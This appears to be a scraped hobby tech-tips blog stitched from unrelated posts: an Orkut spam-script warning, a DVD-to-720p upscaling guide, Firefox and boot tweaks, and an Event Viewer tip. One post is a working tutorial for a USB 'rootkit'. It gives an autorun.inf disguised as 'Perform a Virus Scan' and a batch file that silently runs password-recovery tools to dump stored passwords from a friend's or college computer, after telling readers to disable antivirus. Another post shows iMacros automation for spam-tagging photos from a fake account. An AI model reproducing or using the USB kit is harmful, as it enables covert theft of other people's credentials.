New spams like;
1> FREE MOBILE RECHARGE
2> SCRIPT FOR NEW THEMES
3> WATCH PORN VIDEO ON ORKUT
have started in orkut..
It makes u;
- Join Some Communities which they desire!
- Posts about the Script in some random Communities!
- Scraps about the Script to your friends!
- Changes your About Me,Status Msg of your orkut profile!
- Sends some testimonials about the script to some of your friends!
- It also Sends a Comment to your friend's random picture and about the spam in it.
- Can hack your profile by using fake page of orkut at the end.
So please make sure dat u dont fell for any such trick!
you'll be asked to use a javascript ..
No matter what it claims to do, never use any scripts..
else your account will be misused and also hacked!
Stay safe!
Google Safe Browsing
http://www.google.com/tools/fire
What to do If Incase I accidentally entered my information in to a fake site?
If you still had access to your account, change your password immediately and try editing your settings back to normal.
Changing Password:Google account help
http://www.google.com/support/orkut/
https://www.google.com/accounts/
Click the link below to edit your account settings
https://www.google.com/accounts/
Incase you lost access to your profile then try clicking forgot password option
http://www.google.com/support/orku
In
https://www.google.com/support/accounts/
If the post was helpful to you, please comment about it ;)
Software that you need :
1. meGUI
The latest Stable Version is : 0.3.1.1028
You can download from here :
http://www.megaupload.com/?d=1RGST3KS
http://rapidshare.com/files/235838836/megui-0_3_1_1028.exe
You can download from here :
http://www.megaupload.com/?d=JFAU9GXY
http://rapidshare.com/files/235839429/AviSynth_080912.exe
You can download from here :
http://www.megaupload.com/?d=1YMGZ4SZ
http://rapidshare.com/files/235839836/NeroDigitalAudio.zip
You can download from here :
http://www.megaupload.com/?d=D4QZQHGX
http://rapidshare.com/files/235840711/mkvtoolnix-unicode-2.8.0-setup.exe
You can download from here :
http://www.megaupload.com/?d=W1G44JS8
http://rapidshare.com/files/235841062/MKVExtractGUI-1.6.4.1.zip
You can download from here :
http://www.megaupload.com/?d=3IUFG1WB
http://rapidshare.com/files/235841474/SetupDVDDecrypter_3.5.4.0.exe
You can download from here :
http://www.megaupload.com/?d=M2ZMIGGY
http://rapidshare.com/files/235842152/dotNetFx35setup.exe
You can download from here :
http://www.megaupload.com/?d=W5K89Z1O
http://rapidshare.com/files/235846285/MediaInfo_GUI_0.7.16_Windows_i386.exe
1. Install Microsoft Net frame. You must connect to the internet
2. Install AviSynth and meGUI and follow the instruction
3. Install MKV Toolnix
4. InstallMKV Extract and paste all to MKV Toolnix Directory
5. Extract NeroDigitalAudio. Copy all files from win32 folder to the MeGUI folder.
This will allows the 6 channel AC3 sound to be compressed to ND HE AAC 6 channel sound files.
6. Install DVD Decrypter and Mediainfo
Setting :
1. DVD Decrypter
Once installed, set the program mode to IFO mode (mode->IFO) and open up the settings (tools menu). Under the "IFO Mode" tab, set splitting to none and check the box to create OGG format chapters as well as Stream information.

2. meGUI
MeGUI requires no additional setup after you have fully updated it. By default, it will prompt you to update whenever there is one.
After your meGUI is updated, it will ask you to restart.
Ripping :
1. Start up DVD Decrypter and choose your DVD drive in the drop down box.
2. Select the PGC (ProGram Chain) that matches the length of your movie (may be auto-selected):

3. Choose your save location

4. Click the Rip button. Once this process completes you will be left with:
* One large vob file (the video and audio data),
* If you didn't set DVD Decrypter to create only one VOB file, you will end up with a number of 1gb sized VOBs. Just use the first one for the next step.
* An ifo file (part of the DVD file structure),
* The OGG format chapter file (open it up to see how the chapters are stored),
* A stream information file (with information on the audio and video streams in the vob).
Creating the d2v index
1. Open meGUI and go to tools like this :

2. Select the .vob file from DVD Decrypter as the Video Input
3. Choose "demux all audio tracks"
4. Choose the location to save the d2v file to
5. Click "queue"
6. Go back to the main screen and click on the queue tab. Click the start button to create the d2v.
7. Usually this will take about 1 minutes depending to the size of your file
8. After you finish, close meGUI.
Creating AVS Script Creator
1. Open meGUI again and go to tools and choose AVS Script Creator

2. After your video loads up you will be given a picture preview, just close it.
3. Now go to Filters, AVI Source/DS Source

4. Now open Mediainfo and check your VOB files. If you see the source is progressive, choose progressive at AVI Source/DS Source
At the resize filters, choose spline 36. Remember, lanczos( Sharp) can't handle 1280x720 resolution. Only spline 36 and 64 can.
5. Then go back to option and tick resize. But don't change anything. Save it.
6. Go to Where you save your AVS. Open it with notepad, you will see the resolution. Change it to 1280x720
Booyah !!!. Your AVS resolution is now 1280x720
7. Now go back to meGUI and reopen your AVS.
And then save it
Encoding the Audio
1. Go to your folder where you put your large VOB files from DVD Decrypter
2. See how many audio files is there.
3. If you see there is 2 or more audio files, use Mediainfo to know about the audio channel. Choose the one that has 6 channel.
4. Go to meGUI and load the audio files wuth 6 channels.
5. Then click autoencode
6. It will open a new menu. Choose MKV in the container box.
7. In the Size and bitrate, you can play around and try it for yourself how big you want your file is.
8. After that, Click Queue
9. It will take you back to the main menu of meGUI, click Queue again, and then click start.
Congrats. Now. You are in the first step of upscalling DVD to 720p.
The only things you must do now is wait till the encoding process is finish.
Now, I don't claim to be expert in this stuff. As you all know, i just recently know how to do it. .
RESULTS : Before ( DVD ISO ) Pic :
 | This image has been resized. Click this bar to view the full image. The original image is sized 1024x576. |

After Upscalling Pic :
| This image has been resized. Click this bar to view the full image. The original image is sized 1024x576. |

--------------------------------------------------****--------------------------------------------------
Firefox is bit behind in terms of integration with Windows 7. Here we have something that might interest you to make your Firefox suite with your latest Windows 7 OS . If you are using the default firefox theme then the top title bar might be looking transparent but rest of the browser will look solid.
To make your firefox look transparent you can use Glasse Pojo, it’s a firefox addon. All you have to do is click on the link and install it in your firefox.
It will work only with the default theme of firefox.(Only for Windows 7 and Windows Vista users)

To Add Imacros To Firefox Go Here > https:*//addons.*mozilla.*org/en-US/fire
[Remove * In b/w Link]
Method
1-> Login To A Fake Account & Upload Some Photos In Album
2--> Open album Which Ew Uploaded Pics & Click On A Single Pic & Now
3--> In Top Of U R Browser I macros Icon Will Be Appeared Click On Imacros Icon
4-->
5-:-> Click On ''Rec'' Whn It Started ''Recording'' That Time Ew Have To Do Is Tag A Pic To Which Account EW Want To tAG tHAT pHOTO oKAY
6-:-> After Ew Tagged Click Stop ''Recording'' & After That Save Ew R File
7--> Now That Saved File Is Appeared In Above Go To That Saved File & rightClick it Go To > Edit Macro & And Ew Ill Abel To See A Url Just Back Space The Url & Save It :)
8-:-> Now Click On ''Play'' I Macros Will Automatically Start Tagging Photos
9-:-> Per Pic 25 Tag's Ew Will Ill Get
10-:-> Njoy
-


Who Used Your Pc In Your Absence,what Did He Do?
first you should go
"start > run >eventvwr.msc"
Events are stored in three log files: Application, Security, and System. These logs can be reviewed and archived.
For our purposes we want the System log. Click on "System" in the left-hand column for a list of events.
Look for a date and time when you weren't home and your computer should have been off.
double click on the eg: info n it will show u the detail.
You can also use this log to see how long someone was on the computer. Just look at the time the computer was turned on and off for that day.
Hope u all will like it.


Today I will show you how to hack Passwords using an USB Pen Drive.
As we all know, Windows stores most of the passwords which are used on a daily basis, including instant messenger passwords such as MSN, Yahoo, AOL, Windows messenger etc.
Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There exists many tools for recovering these passswords from their stored places. Using these tools and an USB pendrive you can create your own rootkit to hack passwords from your friend’s/college Computer.
We need the following tools to create our rootkit:
MessenPass: Recovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.
Download from here..:-
http://www.nirsoft.net/utils/mspass.html
Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.
Download from here:-
http://www.nirsoft.net/utils/mailpv.html
IE Passview: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as older versions of Internet explorer, v4.0 - v6.0
Download from here:-
http://www.nirsoft.net/utils/internet_explorer_password.html
Protected Storage PassView: Recovers all passwords stored inside the Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more…
Download from here:-
http://www.nirsoft.net/utils/pspv.html
Download from here:-
http://www.nirsoft.net/utils/passwordfox.html
Here is a step by step procedure to create the password hacking toolkit:
NOTE: You must temporarily disable your anti virus before following these steps.
1. Download all the 5 tools, extract them and copy only the executable(.exe files) into your USB Pen-drive.
i.e: Copy the files - mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.
2. Create a new Notepad and write the following text into it:
Code:
| [autorun] open=launch.bat ACTION= Perform a Virus Scan |
New Text Document.txt to autorun.inf
Now copy theautorun.inf file onto your USB pendrive.
3. Create another Notepad and write the following text onto it:
Code:
| start mspass.exe /stext mspass.txt start mailpv.exe /stext mailpv.txt start iepv.exe /stext iepv.txt start pspv.exe /stext pspv.txt start passwordfox.exe /stext passwordfox.txt |
New Text Document.txt to launch.bat
Copy the launch.bat file also to your USB drive.
Now your rootkit is ready and you are all set to hack the passwords. You can use this pendrive on your friend’s PC or on your college computer. Just follow these steps
1. Insert the pendrive and the autorun window will pop-up. (This is because, we have created an autorun pendrive).
2. In the pop-up window, select the first option (Perform a Virus Scan).
3. Now all the password hacking tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.
4. Remove the pendrive and you’ll see the stored passwords in the .TXT files.
This hack works on Windows 2000, XP,Vista and 7
NOTE: This procedure will only recover the stored passwords (if any) on the Computer.
To save a few seconds at startup, which appears between the end of loading your computer BIOS and the login screen of Windows follow this tutorial
Note : You won't be able to view the start screen representing the Windows XP (Which is not a big deal and anytime you can turn on your GUI)
1. Click Start menu and choose Run
2. Type msconfig in the Run text box then confirm by pressing the Enter key
3. The System Configuration Utility window opens. Click on the BOOT.INI tab to access the boot options
4. Check the box / NOGUIBOOT. The parameter is then automatically added to the end of the command characterizing Windows XP in the BOOT.INI file. Then confirm changes by clicking on OK button
5. A dialog box configuration of the system opens by asking you what you want to do. To implement this change now, click Restart
Enjoy!!!
This tutorial is not for very beginners. Make sure you know what you are doing before proceeding with this tutorial

FeedBurner FeedCount